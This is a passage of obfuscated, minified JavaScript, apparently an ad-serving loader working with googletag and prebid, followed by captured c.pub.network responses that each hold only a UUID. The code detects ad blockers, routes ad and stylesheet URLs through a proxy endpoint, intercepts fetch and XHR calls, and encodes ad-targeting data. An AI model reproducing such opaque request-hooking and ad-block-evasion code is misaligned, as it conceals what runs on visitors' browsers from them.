fg=fI[pS(0xe38)][pS(0xeda)]()||'';fg&&!fb[fg]&&(fb[fg]={'slotRequested':Math[pS(0x272)](performance[pS(0x6d4)]())});}),window[ps(0xab6)][ps(0xaeb)]()[ps(0x75c)](ps(0x103a),fI=>{const pO=ps;if(fj)return;const fg=fI[pO(0xe38)][pO(0xeda)]()||'';if(!fg||!fb[fg])return;if(fI[pO(0x566)])return;fj=!0x0;const fz=Math[pO(0x272)](performance[pO(0x6d4)]());!function(fi,fa,fv,fr,fw,fq,l0,l1){const pm=pO;let l2=arguments[pm(0xb2d)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();JN(fi,pm(0xb13),new Map([[pm(0x2a7),J1['A'][pm(0x461)]],[pm(0xbc8),fv[pm(0xc0b)]()],[pm(0x478),fr],[pm(0x54f),fw[pm(0xc0b)]()],[pm(0xddb),fq[pm(0xc0b)]()],[pm(0xeeb),l0[pm(0xc0b)]()],[pm(0x410),l1[pm(0xc0b)]()],...l2]),fa);}(fT,fN,fF,fg,fx,fh,fb[fg][pO(0xf6c)],fz);});});};window[eW(0x92a)]=!0x1;var fK=f(0xa83),fH=f(0x197c);window[eW(0x92a)]=!0x1;const fG={'version':eW(0xb75),'originalHostname':window[eW(0x3d9)][eW(0xca3)],'configIndex':0x0};(fT=>{const pL=eW;var fx,fF;if(fu['A'][pL(0x958)](),!0x1!==(0x0,fB['aX'])())try{!(function(){const pE=pL,fh=pE(0xf8a)[pE(0x8b3)](pE(0x101b),pE(0xfc5)),fj=document[pE(0x690)](pE(0x389));fj[pE(0x548)]=fh,document[pE(0xf3f)][pE(0x196)](fj);}());}catch(fh){}J9['A'][pL(0x958)](window);const fN=null===(fx=document[pL(0x730)])||void 0x0===fx?void 0x0:fx[pL(0xdf4)](pL(0xb98));if(fN)window[pL(0x715)]('r_'+fN,'*');else{var fb;const fj=null===(fb=document[pL(0x730)])||void 0x0===fb?void 0x0:fb[pL(0xdf4)](pL(0xb47));fj&&window[pL(0x715)](fj,'*');}if(null===(fF=document[pL(0x730)])||void 0x0===fF||fF[pL(0x742)](),(function(){const pU=pL;let fI=arguments[pU(0xb2d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var fg;if(pU(0xa73)===location[pU(0x1fa)]&&(location[pU(0x1fa)]='',J2['A'][pU(0xae6)](pU(0x6c4),null!==(fg=prompt())&&void 0x0!==fg?fg:'',!0x1)),null===document[pU(0x730)])return!0x1;const fz=function(fi,fa,fv){const pe=pU;let fr=arguments[pe(0xb2d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const fw=(fq=fv)?new URL(fq[pe(0xb2b)](pe(0x72b))?fq:pe(0xc86)[pe(0x8b3)](fq)):null;var fq;if(!fw)return null;const l0=function(l2,l3){const pM=pe;let l4=l3[pM(0xdf4)](pM(0x85d))||l3[pM(0xdf4)](pM(0xa32));if(null===l4)throw new Error(pM(0x289));return l4=l4[pM(0xb2b)]('//')?l2[pM(0x4c8)]+l4:l4,new URL(l4,l2[pM(0x42a)]);}(fi,fa);if(l0[pe(0xca3)]===fw[pe(0xca3)]&&l0[pe(0xdc0)]===fw[pe(0xdc0)])return null;l0[pe(0xdbf)]=fw[pe(0xdbf)],l0[pe(0x4c8)]=/localhost|127.0.0.1/[pe(0x212)](fw[pe(0xdbf)])?pe(0xeba):pe(0x1ba),fw[pe(0xdc0)]&&(l0[pe(0xdc0)]=fw[pe(0xdc0)]),Object[pe(0x39c)](fr)[pe(0x242)](l2=>{const pC=pe;let [l3,l4]=l2;l0[pC(0xfa5)][pC(0xae6)](l3,l4);});const l1=(0x0,uR['R0'])(fa);return l1[pe(0xc43)](pe(0xa32),l0[pe(0x42a)]),l1;}(location,document[pU(0x730)],J2['A'][pU(0x1ad)](pU(0x6c4),!0x1),fI);return!!fz&&(document[pU(0x730)][pU(0x103b)]?(0x0,uR['WH'])(fz,document[pU(0x730)]):(0x0,uR['qj'])(fz),document[pU(0x730)][pU(0x742)](),console[pU(0x5d3)](pU(0x4eb)),!0x0);}({'essential':''})))throw new Error(pL(0xfe1));try{window[pL(0x648)](new CustomEvent(pL(0xc55)));}catch(fI){}return f9[pL(0x785)](pL(0xb98))?(window[pL(0xb0c)]=J1['A'][pL(0xdcc)],(fg=>{const pn=pL;window[pn(0x75c)](pn(0xb3f),fz=>{const pt=pn;fz[pt(0x5b8)]&&pt(0x899)===fz[pt(0x5b8)][pt(0xcac)]&&Jx(fg,fz[pt(0x5b8)][pt(0x5db)],fz[pt(0x5b8)][pt(0xf3c)]);});})(fT),J4['A'][pL(0xa13)](fT),J4['A'][pL(0x884)](pL(0xdcc),J1['A'][pL(0xdcc)]),J4['A'][pL(0x884)](pL(0xda9),J1['A'][pL(0x461)]),J4['A'][pL(0x884)](pL(0x3d9),window[pL(0x3d9)][pL(0x42a)]),J4['A'][pL(0x884)](pL(0x41b),window[pL(0xa61)][pL(0x293)]),J4['A'][pL(0x884)](pL(0x49f),Jy()),J4['A'][pL(0x884)](pL(0x561),JX['A'][pL(0xbea)]()[pL(0xc0b)]()),J1['A'][pL(0x884)]||pL(0x35b)===J2['A'][pL(0x1ad)](pL(0xe79),!0x1)?((0x0,us['z'])((0x0,uZ['i7'])(pL(0x2c5))),window[pL(0x6b4)]=Jl['md'],window[pL(0x91e)]=Jl['ks'],window[pL(0x557)]=Jl['_'],window[pL(0x1045)]=fg=>(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fg,'kind':J0['MN'][pL(0x5fa)],'endpoint':J1['A'][pL(0x7ab)]}),window[pL(0xd9a)]=J0['sH'],window[pL(0x82f)]=J0['EW'],window[pL(0xef1)]=fg=>uM({'_window':window,'protectUrlContext':fT,'html':fg}),window[pL(0x8d1)]=fg=>(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fg})):(0x0,us['z'])((0x0,uZ['i7'])()),!0x0):(console[pL(0x5d3)](pL(0xef5)),!0x1);})(fG)&&(async fT=>{const pD=eW;try{var fx,fF,fN,fb;null!==(fF=(fx=window)[pD(0xea5)])&&void 0x0!==fF||(fx[pD(0xea5)]={}),window[pD(0xea5)][pD(0xf6d)]=!0x0,window[pD(0xea5)][pD(0x1032)]=function(){const pc=pD;var fr,fw,fq,l0,l1,l2,l3,l4,l5,l6,l7,l8,l9,lJ,lu,lf,ll;let lW=arguments[pc(0xb2d)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const lA=JSON[pc(0x826)](fy({'a_summary':{'gpt':{'paths':null===(fr=window[pc(0xab6)])||void 0x0===fr||null===(fr=fr[pc(0xaeb)]())||void 0x0===fr||null===(fr=fr[pc(0xff7)]())||void 0x0===fr?void 0x0:fr[pc(0xd51)](lo=>lo[pc(0xeda)]())}},'prebid':{'config':null===(fw=window[pc(0x21e)])||void 0x0===fw||null===(fq=fw[pc(0x352)])||void 0x0===fq?void 0x0:fq[pc(0xfc3)](fw),'userIds':null===(l0=window[pc(0x21e)])||void 0x0===l0||null===(l1=l0[pc(0x830)])||void 0x0===l1?void 0x0:l1[pc(0xfc3)](l0),'adUnits':null===(l2=window[pc(0x21e)])||void 0x0===l2?void 0x0:l2[pc(0xdab)],'installedModules':null===(l3=window[pc(0x21e)])||void 0x0===l3?void 0x0:l3[pc(0x460)],'consentMetadata':null===(l4=window[pc(0x21e)])||void 0x0===l4||null===(l5=l4[pc(0x3ff)])||void 0x0===l5?void 0x0:l5[pc(0xfc3)](l4)},'prebid_detail':lW?{'bidResponses':null===(l6=window[pc(0x21e)])||void 0x0===l6||null===(l7=l6[pc(0x78a)])||void 0x0===l7?void 0x0:l7[pc(0xfc3)](l6),'events':null===(l8=window[pc(0x21e)])||void 0x0===l8||null===(l9=l8[pc(0xe61)])||void 0x0===l9?void 0x0:l9[pc(0xfc3)](l8)}:void 0x0,'gpt':{'config':null===(lJ=window[pc(0xab6)])||void 0x0===lJ||null===(lu=lJ[pc(0x352)])||void 0x0===lu?void 0x0:lu[pc(0xfc3)](lJ),'pubads':{'slots':null===(lf=window[pc(0xab6)])||void 0x0===lf||null===(lf=lf[pc(0xaeb)]())||void 0x0===lf||null===(lf=lf[pc(0xff7)]())||void 0x0===lf?void 0x0:lf[pc(0xd51)](lo=>({'adUnitPath':lo[pc(0xeda)](),'attributeKeys':lo[pc(0xf68)](),'categoryExclusions':lo[pc(0xe21)](),'clickUrl':lo[pc(0xf3e)](),'slotId':lo[pc(0x89e)](),'sizes':lo[pc(0xa0f)](),'outOfPage':lo[pc(0xc45)](),'services':lo[pc(0xf32)]()[pc(0xd51)](lX=>({'name':lX[pc(0x2d5)]()})),'targeting':Object[pc(0xce7)](lo[pc(0x3d2)]()[pc(0xd51)](lX=>[lX,lo[pc(0x80a)](lX)]))})),'targeting':Object[pc(0xce7)](null===(ll=window[pc(0xab6)])||void 0x0===ll||null===(ll=ll[pc(0xaeb)]())||void 0x0===ll||null===(ll=ll[pc(0x3d2)]())||void 0x0===ll?void 0x0:ll[pc(0xd51)](lo=>{const pZ=pc;var lX;return[lo,null===(lX=window[pZ(0xab6)])||void 0x0===lX||null===(lX=lX[pZ(0xaeb)]())||void 0x0===lX?void 0x0:lX[pZ(0x80a)](lo)];}))}}})),ld=function(lo){const pQ=pc,lX=new TextEncoder()[pQ(0x6c7)](lo);let ls='';for(let lS=0x0;lS<lX[pQ(0xb2d)];lS++)ls+=String[pQ(0xdd5)](lX[lS]);return btoa(ls);}(lA);try{var lV,lP;null===(lV=(lP=window)[pc(0x46d)])||void 0x0===lV||lV[pc(0xfc3)](lP,ld);}catch(lo){}return ld;};const fI=Math[pD(0x272)](performance[pD(0x6d4)]());if(Jb(0.01),await((async()=>{const pp=pD,fr=fQ(),fw=J2['A'][pp(0x1ad)](pp(0xc10));return fw?Boolean(fw):await fr;})())&&!f7(location[pD(0x42a)])&&!J1['A'][pD(0x884)]&&pD(0x35b)!==J2['A'][pD(0x1ad)](pD(0xe79),!0x1))return JG(fT,new Map([[pD(0x3ad),pD(0xa3e)]])),void J4['A'][pD(0x884)](pD(0xba9));const fg=(0x0,fR['i'])();if(!fg)return void J4['A'][pD(0x884)](pD(0xfa1));Jb(fg[pD(0x9af)]),J4['A'][pD(0x884)](pD(0x36d),fg);const fz=(window[pD(0x3d9)][pD(0x459)]+window[pD(0x3d9)][pD(0x1fa)])[pD(0x9b4)](pD(0x547))||pD(0x35b)===J2['A'][pD(0x1ad)](pD(0x547),!0x1);if(!fg)return J4['A'][pD(0x884)](pD(0xa11));if(null!==(fN=null==fg?void 0x0:fg[pD(0xf92)])&&void 0x0!==fN&&!fN&&window[pD(0x797)]!==window[pD(0x1e3)])return J4['A'][pD(0x884)](pD(0x48d));if(fg[pD(0x805)]&&!J1['A'][pD(0x884)]&&pD(0x35b)!==J2['A'][pD(0x1ad)](pD(0xe79),!0x1)&&!fz){const [fr,fw]=await Promise[pD(0xe55)]([(0x0,Jo['H4'])(fg[pD(0x4e5)]),(0x0,Jo['jy'])(fg[pD(0xc08)])]);return JK(fT,fr,fr&&fw,!0x1),J4['A'][pD(0x884)](pD(0xf33));}if(!fg[pD(0x2df)]&&!J1['A'][pD(0x884)]&&pD(0x35b)!==J2['A'][pD(0x1ad)](pD(0xe79),!0x1)&&!fz)return J4['A'][pD(0x884)](pD(0x1dd));J2['A'][pD(0x45f)](!!fg[pD(0x61d)]),(0x0,f8['Nq'])();const [fi,fa]=null!=fg&&fg[pD(0x60a)]||fz?[!0x0,!0x0]:await Promise[pD(0xe55)]([(0x0,Jo['H4'])(fg[pD(0x4e5)]),(0x0,Jo['jy'])(fg[pD(0xc08)])]);if(window[pD(0xea5)][pD(0x2c4)]=fi,(0x0,f8['B3'])(),J4['A'][pD(0x884)](pD(0x46f),fi),J4['A'][pD(0x884)](pD(0x27c),fa),fg[pD(0x513)]){const fq=await async function(l0){const pR=pD;try{const l1=J2['A'][pR(0x1ad)](pR(0x957));if(l1)try{const l3=JSON[pR(0x307)](l1);if(l3[pR(0x7e0)]&&l3[pR(0x7e0)]+0x5265c00>Date[pR(0x6d4)]())return fp(l0)[pR(0xc8d)](l4=>{const py=pR;l4&&J2['A'][py(0xae6)](py(0x957),JSON[py(0x826)]({...l4,'cachedAt':Date[py(0x6d4)]()}));}),l3;}catch(l4){}const l2=await fp(l0);return l2&&J2['A'][pR(0xae6)](pR(0x957),JSON[pR(0x826)]({...l2,'cachedAt':Date[pR(0x6d4)]()})),l2;}catch(l5){return J4['A'][pR(0x82d)](pR(0x8d8),l5),{'ivt':!0x1,'reason':pR(0x82d)};}}(fT);if(fq[pD(0x957)])return JG(fT,new Map([[pD(0x3ad),fq[pD(0x219)]],[pD(0xbc8),fi[pD(0xc0b)]()]])),void J4['A'][pD(0x884)](pD(0x2e2));}JK(fT,fi,fi&&fa,null!==(fb=fg[pD(0x361)])&&void 0x0!==fb&&fb);try{var fh;const l0=null===(fh=fg[pD(0x2ae)])||void 0x0===fh?void 0x0:fh[pD(0xdac)](l1=>l1[pD(0x1056)]);var fj;l0&&((l1,l2,l3,l4,l5,l6,l7)=>{const pB=pD,l8=l4?l3:l3/0x2;((l9,lJ)=>!(['US','CA','DE','FR','AU'][pB(0x9b4)](l9)||Math[pB(0x440)]()>lJ))(l2,l8)&&(l4&&!l5&&l6||fk(l1,l7,l4,l8));})(fT,fg[pD(0x4e8)],fg[pD(0x9af)],fi,fa,null!==(fj=l0[pD(0xa1a)])&&void 0x0!==fj&&fj,fI);}catch(l1){}function fv(){const pk=pD;try{const l2=window[pk(0xab6)];return!!l2&&pk(0x1eb)===l2[pk(0xef9)][pk(0xc0b)]();}catch(l3){return!0x1;}}if(JX['A'][pD(0xf05)]()&&setTimeout(()=>{fv()&&((l2,l3)=>{const pK=a2u;JY(l2,pK(0x25c),new Map([[pK(0x2a7),J1['A'][pK(0x461)]],[pK(0xbc8),l3[pK(0xc0b)]()]]));})(fT,fi);},0x41b),!(0x0,u7['Gb'])(fg[pD(0x89c)])&&!f7(location[pD(0x42a)]))return void J4['A'][pD(0x884)](pD(0xb32));if(fg[pD(0xd33)]&&(0x0,u7['oi'])(fg[pD(0xd33)]))return(l2=>{const pH=pD;JY(l2,pH(0xa59),new Map([[pH(0x2a7),J1['A'][pH(0x461)]]]));})(fT),void J4['A'][pD(0x884)](pD(0x47a));try{await(async(l2,l3,l4,l5)=>{const pG=pD;let l6=!0x1;try{var l7,l8;if(!(0x0,J0['Gy'])(l2))return J4['A'][pG(0x884)](pG(0xa5f)),void(l6=!0x0);if((0x0,JD['C8'])(l2,J1['A'][pG(0x7ab)]),function(lV){const pY=pG;window[pY(0xea5)]={...window[pY(0xea5)],'loaded':!0x0,'isAdBlockerDetected':lV};}(l4),!l4)return J4['A'][pG(0x884)](pG(0xa65)),[pG(0xd07),pG(0xc78),pG(0xaaa),pG(0xf1a)][pG(0xaa8)](lV=>location[pG(0xca3)][pG(0x9b4)](lV))&&(pG(0x35b)===J2['A'][pG(0x1ad)](pG(0xe79),!0x1)||J1['A'][pG(0x884)]||Math[pG(0x440)]()<0.05)&&setTimeout(()=>J5(l2,!0x1),0x64),(JQ&&[][pG(0xaa8)](lV=>location[pG(0xdbf)][pG(0x4ea)](lV))&&function(lV){const pT=pG,lP=new Set();window[pT(0x9ff)](()=>{const px=pT;window[px(0xab6)]&&window[px(0xab6)][px(0xd63)]&&window[px(0xab6)][px(0xd63)][px(0x7b4)](()=>{const pF=px;window[pF(0xab6)][pF(0xaeb)]()[pF(0xff7)]()[pF(0xd51)](lo=>function(lX){const pN=pF;var ls,lS;const lO=null===(ls=lX[pN(0x89e)]())||void 0x0===ls?void 0x0:ls[pN(0x24a)](),lm=lX[pN(0xeda)](),lL=lX[pN(0x467)](),lE=null===(lS=lX[pN(0xa0f)]())||void 0x0===lS?void 0x0:lS[pN(0xd51)](lC=>[lC[pN(0x67d)],lC[pN(0xbff)]]),lU=document[pN(0x8c7)](lL);if(!lU)return null;const lM=function(lC){const pb=pN;let ln='#'+lC['id'],lD=lC[pb(0xa7d)];for(;lD;){var lc;const lZ=lD[pb(0x7a1)][pb(0xc83)](),lQ=lD[pb(0xdf4)]('id'),lp=null===(lc=lD[pb(0xdf4)](pb(0xdb1)))||void 0x0===lc?void 0x0:lc[pb(0x605)]('\x20');ln=lQ?lZ+'#'+lQ+pb(0x28d)+ln:lp?lZ+'.'+lp[pb(0x911)]('.')+pb(0x28d)+ln:lZ+pb(0x28d)+ln,lD=lD[pb(0xa7d)];}return ln[pb(0xb2d)]>0x64?ln[pb(0x724)](ln[pb(0xb2d)]-0x64):ln;}(lU);return{'id':lO,'adUnitPath':lm,'slotElementId':lL,'sizes':lE,'selector':lM};}(lo))[pF(0x9fa)](lo=>lo&&!lP[pF(0x6fe)](lo['id']))[pF(0x242)](lo=>{const ph=pF;lP[ph(0x517)](lo['id']),function(lX,ls){const pj=ph;JY(lX,pj(0x104b),new Map([['id',ls['id']],[pj(0x478),ls[pj(0x9c9)]],[pj(0x412),ls[pj(0x540)]],[pj(0xa7b),ls[pj(0xa7b)][pj(0xd51)](lS=>lS[pj(0x911)]('x'))[pj(0x911)]('|')],[pj(0x5a2),ls[pj(0x5a2)]],[pj(0x2a7),J1['A'][pj(0x461)]]]));}(lV,lo);});});},0x3e8);}(l2),void(l6=!0x0));const l9=(0x0,ur['z9'])(l3[pG(0x2ae)]);if(!l9)return J4['A'][pG(0x884)](pG(0x887)),void(l6=!0x0);l2[pG(0x6de)]=l9[pG(0x6de)];const lJ=l9[pG(0x2ae)];if(J4['A'][pG(0x884)](pG(0x313)[pG(0x8b3)](l9[pG(0x6de)],',\x20')[pG(0x8b3)](JSON[pG(0x826)](lJ))),lJ[pG(0xe98)]){if(!new URL(window[pG(0x3d9)][pG(0x42a)])[pG(0xfa5)][pG(0x6fe)](pG(0xa1d))&&pG(0x35b)!==J2['A'][pG(0x1ad)](pG(0xa1d),!0x1))return J4['A'][pG(0x884)](pG(0xc65)),void(l6=!0x0);}if(lJ[pG(0xa1a)]&&!l5)return J4['A'][pG(0x884)](pG(0x4ac)),void(l6=!0x0);null!==(l7=lJ[pG(0x822)])&&void 0x0!==l7&&l7[pG(0xaff)]&&await async function(lV,lP){const pI=pG,lo=lV[pI(0xe3b)](ls=>Array[pI(0xd2a)](document[pI(0xc24)](pI(0xe01)[pI(0x8b3)](ls,'\x22]'))))[pI(0x9fa)](ls=>ls instanceof HTMLLinkElement)[pI(0xd51)](ls=>{const pg=pI,lS=ls[pg(0xdf4)](pg(0x42a));return lS?new Promise(lO=>{const pz=pg,lm=document[pz(0x690)](pz(0x988));lm[pz(0x35a)]=!0x0,Array[pz(0xd2a)](ls[pz(0xfb6)])[pz(0x242)](lU=>{const pi=pz;lm[pi(0xc43)](lU[pi(0x93d)],lU[pi(0x50d)]);}),lm[pz(0x42a)]=(0x0,J0['Wq'])({'protectUrlContext':lP,'url':lS,'kind':J0['MN'][pz(0xd6c)],'endpoint':J1['A'][pz(0x7ab)]});let lL=null;const lE=lU=>{const pa=pz;null!==lL&&(clearTimeout(lL),lL=null),lm[pa(0xf57)]=null,lm[pa(0x6d3)]=null,lO(lU);};lL=setTimeout(()=>{lE(!0x1);},0xbb8),lm[pz(0xf57)]=()=>{const pv=pz;ls[pv(0x35a)]=!0x0,lE(!0x0);},lm[pz(0x6d3)]=()=>{lE(!0x1);},ls[pz(0x1de)](pz(0xbc0),lm);}):Promise[pg(0x443)](!0x1);}),lX=await Promise[pI(0xe55)](lo);J4['A'][pI(0x884)](pI(0x714)[pI(0x8b3)](JSON[pI(0x826)](lX)));}(lJ[pG(0x822)][pG(0xaff)],l2),JX['A'][pG(0xf05)]()&&JX['A'][pG(0x5c1)]()&&(0x0,fH['Y'])(l2),[pG(0xd07),pG(0xc78),pG(0xaaa),pG(0xf1a)][pG(0xaa8)](lV=>location[pG(0xca3)][pG(0x9b4)](lV))&&setTimeout(()=>J5(l2,!0x0),0x64);const lu=window,lf=(0x0,J8['VS'])(lJ[pG(0x822)]);if(f4(l2,lu,lf,{'shouldHookDomContentLoadedLateListeners':!!lJ[pG(0x1f3)]}),function(lV,lP){const pr=pG;var lo;if(J4['A'][pr(0x884)](pr(0x83c)),null!==(lo=window[pr(0x19a)])&&void 0x0!==lo&&lo[pr(0xcdf)])return;const lX=window[pr(0x19a)]||[];window[pr(0x19a)]={'push':lO=>f5(lO),'__replaced':!0x0};for(const lO of[...lX][pr(0x5ab)]())f5(lO);const ls=lm=>{const pw=pr;if(pw(0xc2b)===lm[pw(0x3ad)]){const lE=lm[pw(0x3e8)][0x0]instanceof Request?lm[pw(0x3e8)][0x0][pw(0x1b1)]:lm[pw(0x3e8)][0x0];J4['A'][pw(0x884)](pw(0x493),lm[pw(0x3e8)][0x0],pw(0x7a6),(0x0,J8['pI'])(lP,lE),pw(0x90a),lV[pw(0xc2b)],lV[pw(0xc2b)][pw(0x67c)]),(0x0,J8['pI'])(lP,lE)?lV[pw(0xc2b)](...lm[pw(0x3e8)])[pw(0xc8d)](lm[pw(0x443)],lm[pw(0xf4b)]):lm[pw(0xf4b)](...lm[pw(0xfeb)]);}else{if(pw(0x47f)===lm[pw(0x3ad)]){const lU=J9['A'][pw(0x1ad)](lV)[pw(0x9f0)][pw(0x1ad)][pw(0xfc3)](lm[pw(0x24d)]);J4['A'][pw(0x884)](pw(0xd8b),lU),(0x0,J8['pI'])(lP,lU)||lm[pw(0xf4b)]();}else{if(pw(0x8c2)===lm[pw(0x3ad)]){var lL;if(!lm[pw(0xb5b)][pw(0x85f)]||(null===(lL=lm[pw(0xb5b)][pw(0x85f)])||void 0x0===lL?void 0x0:lL[pw(0xb2d)])<0x2)return void lm[pw(0xe5f)]();const lM=lm[pw(0xb5b)][pw(0x85f)][0x1];if((0x0,J8['pI'])(lP,lM)||lm[pw(0xe5f)](),lm[pw(0xb5b)][pw(0xdd7)])return;lm[pw(0xb5b)][pw(0xdd7)]=!0x0;const lC=new XMLHttpRequest();lC[pw(0x56a)]=ln=>{const pq=pw;var lD,lc;lC[pq(0xf67)]===XMLHttpRequest[pq(0xed4)]&&lm[pq(0xb5b)][pq(0x24b)]&&(lm[pq(0xb5b)][pq(0x24b)]=!0x1,lm[pq(0xb5b)][pq(0xc41)]={'readyState':lC[pq(0xf67)],'response':lC[pq(0xc1b)],'responseText':lC[pq(0x9a7)],'responseType':lC[pq(0xb91)],'responseURL':lC[pq(0xb54)],'responseXML':lC[pq(0x647)],'status':lC[pq(0x669)],'statusText':lC[pq(0x56b)],'upload':lC[pq(0x59e)]},Object[pq(0x311)](ln,pq(0x822),{'writable':!0x1,'value':lm[pq(0xb5b)]}),null===(lD=lm[pq(0xb5b)])||void 0x0===lD||null===(lD=lD[pq(0x56a)])||void 0x0===lD||null===(lc=lD[pq(0xfc3)])||void 0x0===lc||lc[pq(0xfc3)](lD,lm[pq(0xb5b)],ln));},lC[pw(0xf57)]=ln=>{const R0=pw;var lD,lc;lm[R0(0xb5b)][R0(0x7a3)]&&lm[R0(0xb5b)][R0(0xf78)]&&(lm[R0(0xb5b)][R0(0xf78)]=!0x1,lm[R0(0xb5b)][R0(0xc41)]={'readyState':lC[R0(0xf67)],'response':lC[R0(0xc1b)],'responseText':lC[R0(0x9a7)],'responseType':lC[R0(0xb91)],'responseURL':lC[R0(0xb54)],'responseXML':lC[R0(0x647)],'status':lC[R0(0x669)],'statusText':lC[R0(0x56b)],'upload':lC[R0(0x59e)]},Object[R0(0x311)](ln,R0(0x822),{'writable':!0x1,'value':lm[R0(0xb5b)]}),null===(lD=lm[R0(0xb5b)][R0(0x7a3)])||void 0x0===lD||null===(lc=lD[R0(0xfc3)])||void 0x0===lc||lc[R0(0xfc3)](lD,lm[R0(0xb5b)],ln));},lC[pw(0x6d3)]=ln=>{const R1=pw;var lD,lc;lm[R1(0xb5b)][R1(0x6d3)]&&lm[R1(0xb5b)][R1(0xf78)]&&(lm[R1(0xb5b)][R1(0xf78)]=!0x1,Object[R1(0x311)](ln,R1(0x822),{'writable':!0x1,'value':lm[R1(0xb5b)]}),null===(lD=lm[R1(0xb5b)][R1(0x6d3)])||void 0x0===lD||null===(lc=lD[R1(0xfc3)])||void 0x0===lc||lc[R1(0xfc3)](lD,lm[R1(0xb5b)],ln));},lC[pw(0xd80)][pw(0xfc3)](lC,...lm[pw(0xb5b)][pw(0x85f)]),lC[pw(0xbb7)][pw(0xfc3)](lC);}}}},lS=window[pr(0xdbb)]||[];window[pr(0xdbb)]={'push':lm=>setTimeout(()=>ls(lm),0x0)};for(const lm of lS)f5(()=>ls(lm));}(lu,lf),l3[pG(0xf09)]&&(0x0,fR['I'])(l3[pG(0xf09)],l4,l5,l2),async function(lV,lP,lo){const R2=pG,lX=lP[R2(0x1f2)];lX&&lX[R2(0xa69)]&&(window[R2(0xab6)]=window[R2(0xab6)]||{},window[R2(0xab6)][R2(0xd63)]=window[R2(0xab6)][R2(0xd63)]||[],window[R2(0xab6)][R2(0xd63)][R2(0x7b4)](()=>{const R3=R2;window[R3(0xab6)][R3(0xaeb)]()[R3(0x75c)](R3(0x103a),ls=>{const R4=R3;if(ls[R4(0x566)])return;const lS=function(lm,lL,lE,lU,lM,lC){const R5=R4;var ln,lD;const lc=lm[R5(0x6ca)][R5(0x63a)],lZ=lc[R5(0x9b4)](R5(0x550))?null===(ln=lc[R5(0x605)](R5(0x550))[0x1])||void 0x0===ln?void 0x0:ln[R5(0x605)](':')[0x0]:JC(),lQ=function(lp,lR,ly,lB,lk,lK,lH,lG,lY,lT,lx,lF,lN,lb,lh,lj,lI,lg,lz,li,la,lv,lr,lw,lq){const R6=R5;return{'dt':R6(0x9d2),'pd':R6(0xc40),'di':lp,'ap':'','sr':ly,'pp':lB,'md':'1','ui':lK,'ti':lH,'de':lG,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':lj,'ai':lI,'pc':lg,'cr':lz,'cb':li,'si':'','dm':lv,'pi':lr,'bt':'','gt':lq};}(lL[R5(0x538)],0x0,lE,lU,0x0,lZ,JC(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[R5(0x212)](navigator[R5(0x293)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,lM[R5(0x611)],lM[R5(0xee5)],lM[R5(0xe38)][R5(0x89e)]()[R5(0x3b6)](),lM[R5(0x842)],J3['A'][R5(0xd99)](0xf,0x1e),0x0,lM[R5(0xf58)]&&R5(0x2eb)==typeof lM[R5(0xf58)][0x0]&&R5(0x2eb)==typeof lM[R5(0xf58)][0x1]?''[R5(0x8b3)](lM[R5(0xf58)][0x0],'x')[R5(0x8b3)](lM[R5(0xf58)][0x1]):'',lM[R5(0x842)],0x0,lC||(null===(lD=lm[R5(0xab6)][R5(0xaeb)]()[R5(0x80a)](R5(0x4e8)))||void 0x0===lD?void 0x0:lD[0x0])||'');return lQ;}(window,lV,lX[R4(0x9c5)],lX[R4(0x935)],ls,lo),lO=((lm,lL)=>{const R7=R4,lE=new URL(R7(0xb1c));Object[R7(0x39c)](lL)[R7(0x242)](lM=>{const R8=R7;let [lC,ln]=lM;ln&&lE[R8(0xfa5)][R8(0xae6)](lC,ln);});const lU=lm[R7(0x6ca)][R7(0x690)](R7(0x389));return lU[R7(0xa32)]=(0x0,J0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':lE[R7(0x42a)],'endpoint':J1['A'][R7(0x7ab)]}),lU[R7(0xc43)](R7(0x267),R7(0x35b)),lU;})(window,lS);document[R4(0xf3f)][R4(0x196)](lO);});}));}(l2,lJ,l3[pG(0x4e8)]),!0x1===(null===(l8=lJ[pG(0x983)])||void 0x0===l8?void 0x0:l8[pG(0x1056)])){const lV=lJ[pG(0x983)][pG(0xe76)]||[pG(0x21e)];(0x0,fK['je'])(lV);}lJ[pG(0x6b5)]||(0x0,fK['lD'])(lJ[pG(0x66d)]||[]),(0x0,fK['N2'])(lJ[pG(0x66d)]||[]),function(lP,lo,lX){const R9=pG,ls=[],lS=Array[R9(0xd2a)](lP[R9(0x6ca)][R9(0xc24)](R9(0xfff)));for(const lO of lS)try{const lm=lO[R9(0x996)];if(!lm)continue;if(!uG(lm))continue;uq(lm,lo,lX,ls);}catch(lL){}}(lu,l2,lf);const ll=f0(lu,l2,lf),lW=0x3e8;let lA=0x0;function ld(lP){const RJ=pG;if(document[RJ(0x302)])return lA=lP,requestAnimationFrame(ld);lP-lA>=lW&&(window[RJ(0x77d)]?window[RJ(0x77d)](ll,{'timeout':0x78}):setTimeout(ll,0x0),lA=lP),requestAnimationFrame(ld);}requestAnimationFrame(ld);}finally{f6(),l6&&uw();}})(fT,fg,fi,fa);}catch(l2){J4['A'][pD(0x82d)](l2,pD(0xdb5),l2[pD(0xa47)]);}}catch(l3){throw l3;}finally{f6(),(0x0,Jo['H4'])();}})(fG);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
d93d58f8-d1b0-4219-9feb-f50bfb682fc5

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
1d86821c-5b30-45e6-9a8f-b11385eb03dd